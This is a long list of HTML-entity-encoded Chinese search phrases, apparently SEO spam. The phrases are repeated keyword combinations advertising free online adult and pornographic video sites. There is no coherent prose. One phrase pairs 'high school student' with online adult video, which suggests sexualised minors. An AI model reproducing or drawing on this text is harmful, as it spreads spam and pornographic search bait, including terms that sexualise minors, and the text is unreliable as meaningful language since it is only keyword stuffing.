&#26085;&#26412;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;
&#19969;&#39321;&#20122;&#27954;&#32508;&#21512;&#20116;&#26376;&#22825;&#23159;&#23159;
&#26085;&#26412;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#23159;&#23159;&#26159;&#20116;&#26376;&#32508;&#21512;&#33394;&#29408;&#29408;
&#20037;&#20037;&#36825;&#37324;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;
&#20122;&#27954;&#26080;&#20154;&#21306;&#35270;&#39057;&#22823;&#20840;
&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#20037;&#20037;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#30005;&#24433;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#24615;&#33394;&#57;&#57;
&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#33394;
&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;
&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#39640;&#28165;
&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27169;&#29305;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#25104;&#24180;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;
&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#19968;&#21306;
&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#20307;&#26816;&#21306;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;
&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#33394;&#35270;&#39057;&#22312;&#32447;
&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#20037;&#20037;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;
&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;
&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;
&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#25773;&#25918;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;
&#22269;&#20135;&#19977;&#32423;&#27611;&#29255;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#22269;&#20135;&#20813;&#36153;&#26080;&#36974;&#25377;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#25104;&#20154;&#24433;&#35270;&#22312;&#32447;&#25773;&#25918;
&#27431;&#27954;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;
&#22269;&#20135;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;
&#25104;&#20154;&#20813;&#36153;&#22812;&#29255;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#39640;&#28165;&#20108;&#21306;&#32508;&#21512;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#119;&#119;&#119;
&#20122;&#27954;&#32508;&#21512;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#25104;&#20154;&#22269;&#20135;&#109;&#118;&#20813;&#36153;&#35270;&#39057;
&#26080;&#30721;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#25773;&#25918;
&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22269;&#20135;&#31934;&#21697;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#19987;&#21306;&#104;&#111;
&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;
&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#38889;&#22269;&#26085;&#26412;&#20037;&#20037;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#20037;&#20037;&#56;&#56;&#33394;&#20599;&#20599;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#22899;&#20027;&#25773;&#33258;&#22312;&#32447;&#25293;
&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#20108;&#21306;&#35270;
&#25104;&#24180;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;
&#55;&#56;&#25104;&#20154;&#31934;&#21697;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#29408;&#29408;&#33394;&#29408;&#29408;&#33394;&#21512;&#20037;&#20037;&#20234;&#20154;
&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;
&#19977;&#32423;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#27431;&#32654;&#26085;&#20135;&#32508;&#21512;&#22312;&#32447;&#32593;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#118;&#97;&#22312;&#32447;
&#26085;&#38889;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;
&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#19968;&#21306;&#20037;&#20037;
&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;
&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#32508;&#32447;&#35266;&#30475;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#35270;&#39057;
&#20037;&#20037;&#20845;&#26376;&#19969;&#39321;&#23159;&#23159;&#23159;
&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#20037;&#20037;&#29408;&#29408;&#33394;&#29408;&#29408;&#33394;&#32508;&#21512;
&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#27431;&#32654;
&#22269;&#20135;&#22899;&#20027;&#25773;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#20154;&#20154;&#29245;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25773;&#25918;
&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#27431;&#27954;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#21046;&#26381;
&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;
&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;
&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#31934;&#21697;&#27431;&#32654;
&#33394;&#32508;&#21512;&#27431;&#32654;&#33394;&#32508;&#21512;&#19971;&#20037;&#20037;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;
&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#20844;&#24320;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#35270;&#39057;
&#26085;&#38889;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;
&#22825;&#22825;&#29408;&#29408;&#24324;&#22812;&#22812;&#29408;&#29408;&#36481;&#183;&#22826;&#29245;&#20102;
&#20013;&#22269;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#20813;&#36153;
&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;
&#22269;&#20135;&#40635;&#35910;&#23186;&#19968;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#39302;
&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#57;&#53;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;
&#22269;&#20869;&#22269;&#22806;&#26085;&#20135;&#19968;&#21306;&#20108;&#21306;
&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;
&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#20061;&#20061;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#20813;&#36153;&#26032;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#27431;&#32654;&#19968;&#26085;&#26412;&#39057;&#36947;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#19977;&#21306;&#22235;&#21306;
&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;
&#29305;&#40644;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#22825;&#22825;&#20570;&#22812;&#22812;&#20570;&#22825;&#22825;&#27426;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;
&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;
&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#26085;&#20135;&#32508;&#21512;&#19981;&#21345;
&#26085;&#26412;&#27431;&#32654;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;&#25773;&#25918;
&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#20813;&#36153;&#19979;&#36733;
&#20037;&#20037;&#32508;&#21512;&#32473;&#21512;&#20037;&#20037;&#29408;&#29408;&#29408;&#8230;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21697;
&#25163;&#26426;&#22312;&#32447;&#20813;&#36153;&#19981;&#21345;&#19968;&#21306;&#20108;
&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;
&#33394;&#24736;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#27431;&#32654;&#57;&#57;
&#26080;&#27602;&#19981;&#21345;&#32593;&#31449;&#22312;&#32447;&#20998;&#20139;
&#22269;&#20135;&#39640;&#28165;&#21507;&#22902;&#25104;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;
&#20116;&#26376;&#22825;&#28608;&#24773;&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;
&#22825;&#22825;&#25720;&#22825;&#22825;&#30475;&#22825;&#22825;&#20570;&#22825;&#22825;&#29245;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#26085;&#38889;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#25104;&#24180;&#20154;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#19968;&#32423;&#27611;&#29255;
&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;
&#23159;&#23159;&#57;&#55;&#29408;&#29408;&#30340;&#29408;&#29408;&#30340;&#29233;
&#25104;&#20154;&#27704;&#20037;&#20813;&#36153;&#39640;&#28165;
&#27431;&#32654;&#29255;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#29255;
&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;
&#22269;&#20135;&#19968;&#32423;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#19969;&#39321;&#33394;&#23159;&#23159;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#40644;&#33394;&#28608;&#24773;&#35270;&#39057;
&#26085;&#26412;&#45;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#31934;&#21697;
&#29408;&#29408;&#33394;&#19969;&#39321;&#20037;&#20037;&#23159;&#23159;&#32508;&#21512;
&#25104;&#20154;&#32593;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#26085;&#26412;&#27431;&#27954;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#27431;&#32654;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#19968;&#21306;&#19981;&#21345;&#22312;&#32447;
&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20122;&#27954;&#22269;&#20135;&#20154;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25773;&#25918;&#22312;&#32447;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#39640;&#28165;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#33258;
&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#26085;&#26412;&#19981;&#21345;&#20813;&#36153;&#39640;&#28165;&#19968;&#32423;&#35270;&#39057;
&#26085;&#26412;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;
&#57;&#49;&#20037;&#20037;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22823;&#20840;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#20037;&#19981;&#21345;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#20813;&#36153;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;
&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#22812;&#22812;&#29245;&#34588;&#26691;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#25104;&#20154;
&#22269;&#20869;&#20813;&#36153;&#35270;&#39057;&#25104;&#20154;&#31934;&#21697;
&#22825;&#22825;&#32508;&#21512;&#22312;&#32447;&#35270;&#39057;
&#27431;&#32654;&#57;&#55;&#33394;&#20262;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;
&#26080;&#30721;&#97;&#118;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;
&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;
&#29408;&#29408;&#25805;&#22825;&#22825;&#25805;&#22812;&#22812;&#25805;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22270;&#29255;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22825;&#22825;&#25805;&#22825;&#22825;&#29245;&#22825;&#22825;&#23556;
&#22269;&#20135;&#19968;&#26412;&#19968;&#36947;&#20037;&#20037;&#39321;&#34121;&#19979;&#36733;
&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#22312;&#32447;
&#22269;&#20135;&#27611;&#29255;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#30340;
&#27431;&#32654;&#26085;&#38889;&#27704;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#19968;&#20108;&#19977;&#22235;&#21306;
&#25104;&#20154;&#23383;&#24149;&#32593;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#32463;&#20856;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#32593;&#31449;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#20813;&#36153;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#27431;&#32654;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#27431;&#32654;&#20154;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;
&#22269;&#20135;&#25104;&#20154;&#25163;&#26426;&#35270;&#39057;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;
&#27431;&#32654;&#26085;&#38889;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;
&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;
&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#33394;&#121;&#101;&#121;&#101;
&#19968;&#26412;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#19968;&#32423;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#25773;&#25918;
&#29408;&#29408;&#33394;&#23159;&#23159;&#29408;&#29408;&#29408;&#20122;&#27954;&#32508;&#21512;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#22312;&#32447;&#19987;&#21306;
&#33394;&#32508;&#21512;&#33394;&#29408;&#29408;&#22825;&#22825;&#32508;&#21512;&#33394;
&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#25773;&#25918;
&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#27431;&#32654;&#26085;&#38889;&#21046;&#26381;
&#22269;&#20135;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;&#19977;&#21306;
&#26377;&#27809;&#26377;&#29255;&#22312;&#32447;&#30475;&#119;&#119;&#119;
&#20813;&#36153;&#30475;&#25104;&#24180;&#20154;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#33258;&#25293;
&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#22312;&#32447;
&#57;&#49;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;
&#27431;&#20135;&#26085;&#20135;&#22269;&#20135;&#31934;&#21697;&#19987;&#21306;
&#22825;&#22825;&#25805;&#22825;&#22825;&#25720;&#22825;&#22825;&#29245;
&#31934;&#21697;&#22269;&#20135;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#57;&#49;
&#26085;&#26412;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#19981;&#21345;&#22269;&#20135;&#48;&#48;&#39640;&#20013;&#29983;&#22312;&#32447;&#35270;&#39057;
&#26085;&#38889;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#22312;&#32447;&#30005;&#24433;&#19981;&#21345;
&#27431;&#32654;&#26085;&#20135;&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#22270;&#21306;&#19968;
&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#19968;&#21306;&#27431;&#32654;&#22312;&#32447;
&#27431;&#32654;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;
&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#32447;
&#22269;&#20135;&#29255;&#97;&#22269;&#20135;&#29255;&#20813;&#36153;&#30475;&#35270;&#39057;
&#26085;&#26412;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;
&#22825;&#22825;&#25805;&#22825;&#22825;&#24178;&#22825;&#22825;&#29233;
&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29255;
&#22269;&#20135;&#27431;&#32654;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;
&#20122;&#27954;&#27431;&#32654;&#20108;&#21306;&#19977;&#21306;&#20037;&#26412;&#36947;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#27431;&#32654;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#25104;&#20154;&#29245;&#97;&#27611;&#29255;&#22312;&#32447;&#35270;&#39057;
&#20122;&#27954;&#19968;&#21306;&#26085;&#38889;&#20108;&#21306;&#27431;&#32654;&#19977;&#21306;
&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#28784;
&#39640;&#28165;&#19981;&#21345;&#26085;&#26412;&#118;&#22312;&#32447;&#20108;&#21306;
&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;
&#26085;&#26412;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#30005;&#24433;
&#27431;&#32654;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#36947;
&#20154;&#20154;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20122;&#27954;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
